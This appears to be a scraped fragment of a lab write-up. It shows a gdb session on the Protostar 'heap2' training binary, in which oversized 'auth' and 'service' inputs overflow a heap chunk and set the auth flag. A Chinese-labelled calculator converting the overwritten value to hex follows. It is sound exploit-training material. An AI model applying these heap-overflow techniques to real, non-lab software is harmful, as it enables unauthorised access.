 The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/heap2
[ auth = (nil), service = (nil) ]
auth aaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[ auth = 0x804c008, service = (nil) ]
service bbbbbbbbbbbbbbbbbb
[ auth = 0x804c008, service = 0x804c018 ]
^C
Program received signal SIGINT, Interrupt.
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 ../sysdeps/unix/syscall-template.S: No such file or directory.
in ../sysdeps/unix/syscall-template.S
(gdb) x/20wx 0x804c000
0x804c000: 0x00000000 0x00000011 0x61616161 0x61616161
0x804c010: 0x61616161 0x00000021 0x62626220 0x62626262
0x804c020: 0x62626262 0x62626262 0x0a626262 0x00000000
0x804c030: 0x00000000 0x61616141 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) print *auth
$9 = {name = 'a' <repeats 12 times>, "!\000\000\000 ", 'b' <repeats 15 times>,
auth = 174219874}
(gdb)
计算器
程序员
174,219,874
HEX A62 6262
DEC 174,219,874
OCT 1 230 461 142
BIN 1010 0110 0010 0110 0010 0110 0010
QWORD MS M
按位 位移位
A << >> CE